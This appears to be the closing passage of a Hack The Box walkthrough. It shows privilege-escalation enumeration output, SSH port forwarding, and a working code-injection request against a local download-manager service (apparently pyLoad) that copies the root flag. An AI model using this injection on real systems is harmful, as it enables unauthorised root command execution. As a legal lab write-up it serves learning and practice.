╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 121K Dec 1 2022 /snap/snapd/17950/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Lo
cal_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 84K Nov 29 2022 /snap/core20/1778/usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 52K Nov 29 2022 /snap/core20/1778/usr/bin/chsh
-rwsr-xr-x 1 root root 87K Nov 29 2022 /snap/core20/1778/usr/bin/gpasswd
-rwsr-xr-x 1 root root 55K Feb 7 2022 /snap/core20/1778/usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_
xnu-1699.24.8
-rwsr-xr-x 1 root root 44K Nov 29 2022 /snap/core20/1778/usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 67K Nov 29 2022 /snap/core20/1778/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPA
RC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 67K Feb 7 2022 /snap/core20/1778/usr/bin/su
-rwsr-xr-x 1 root root 163K Jan 19 2021 /snap/core20/1778/usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 39K Feb 7 2022 /snap/core20/1778/usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-- 1 root systemd-resolve 51K Oct 25 2022 /snap/core20/1778/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 463K Mar 30 2022 /snap/core20/1778/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 23K Feb 21 2022 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 463K Apr 3 22:47 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 144K Dec 1 2022 /usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escala
tion(CVE-2019-7304)
-rwsr-xr-- 1 root messagebus 51K Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 67K Feb 7 2022 /usr/bin/su
-rwsr-xr-x 1 root root 67K Nov 29 2022 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solari
s_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 84K Nov 29 2022 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 44K Nov 29 2022 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 55K Feb 7 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 52K Nov 29 2022 /usr/bin/chsh
-rwsr-xr-x 1 root root 163K Apr 4 11:56 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 39K Feb 7 2022 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 87K Nov 29 2022 /usr/bin/gpasswd
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 83K Nov 29 2022 /snap/core20/1778/usr/bin/chage
-rwxr-sr-x 1 root shadow 31K Nov 29 2022 /snap/core20/1778/usr/bin/expiry
-rwxr-sr-x 1 root crontab 343K Mar 30 2022 /snap/core20/1778/usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 35K Feb 7 2022 /snap/core20/1778/usr/bin/wall
-rwxr-sr-x 1 root shadow 43K Sep 17 2021 /snap/core20/1778/usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 43K Sep 17 2021 /snap/core20/1778/usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 43K Feb 2 09:22 /usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 43K Feb 2 09:22 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root shadow 83K Nov 29 2022 /usr/bin/chage
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwxr-sr-x 1 root ssh 343K Apr 3 22:47 /usr/bin/ssh-agent
-rwxr-sr-x 1 root shadow 31K Nov 29 2022 /usr/bin/expiry
-rwxr-sr-x 1 root tty 35K Feb 7 2022 /usr/bin/wall
[...]
I have left out the various CVEs identified and suggested by the tool, in most cases, false positives. So let's go in order, I see port 8000 exposed only locally.
sau@pc:~$ curl 127.0.0.1:8000
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/login?next=http%3A%2F%2F127.0.0.1%3A8000%2F">/login?next=http%3A%2F%2F127.0.0.1%3A8000%2F</a>. If not, click the link.
Mmmm, ok, there's something... you need port forwarding to navigate the portal better.
┌──(in7rud3r㉿in7rud3r-kali)-[~/Dropbox/hackthebox]
└─$ ssh -L 8000:127.0.0.1:8000 [email protected]
[email protected]'s password:
Last login: Thu Jul 6 20:27:50 2023 from 10.10.14.217
sau@pc:~$
Alright, let's now navigate our localhost to port 8000.

It seems to be a free and Open Source download manager written in Python.

Alright, let's see if there are any exploits.
Wooo, amazing.
sau@pc:~$ curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"cp%20--no-preserve=mode%20/root/root.txt%20/tmp/root_copy.txt\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' $'http://127.0.0.1:8000/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Thu, 06 Jul 2023 21:13:34 GMT
Server: Cheroot/8.6.0
Could not decrypt key
sau@pc:~$ cat /tmp/root_copy.txt
3******************************1Yeah... and that's all folks, hope you enjoy this BOX, don't forget to hack in legal and see you on the next BOX, Bye!